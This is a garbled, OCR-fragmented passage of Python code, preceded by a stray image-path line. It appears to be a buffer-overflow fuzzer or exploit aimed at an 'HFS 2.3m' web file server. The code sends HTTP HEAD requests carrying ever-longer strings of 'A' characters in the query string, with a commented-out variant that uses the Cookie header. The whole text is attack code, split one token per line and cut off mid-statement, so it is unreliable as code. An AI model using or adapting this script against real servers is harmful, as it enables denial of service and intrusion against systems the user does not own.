
    length 
+=
1
    payload 
=
"A"
*
length

try
:
        s
=
socket
(
AF_INET
,
 SOCK_STREAM
)
        s
.
settimeout
(
2
)
        s
.
connect
(
(
ip
,
port
)
)
##bof ="HEAD / 
HTTP/1.1\r\nHost: "+ip+"Cookie: 
"+payload+"\r\n\r\n"
        bof 
=
"HEAD /?mode="
+
payload
+
" 
HTTP/1.1\r\nHost: "
+
ip
+
"\r\n\r\n"
        s
.
send
(
bof
.
encode
(
"utf-8"
)
)
if
 once
==
0
:
            once
+=
1
            res 
=
 s
.
recv
(
128
)
if
 res 
!=
""
:
print
(
"Targets up 
please wait..."
)
if
"HFS 2.3m"
not
in